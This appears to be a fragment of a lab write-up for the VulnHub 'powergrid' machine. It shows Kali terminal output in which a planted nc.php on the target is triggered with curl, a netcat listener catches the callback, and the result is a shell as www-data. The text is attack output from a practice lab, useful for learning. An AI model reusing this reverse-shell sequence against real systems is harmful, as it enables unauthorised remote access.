 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/vulnhub/powergrid]
└─$ curl http://192.168.0.190/nc.php
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.0.168] from 192.168.0.190 [192.168.0.190] 57068
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$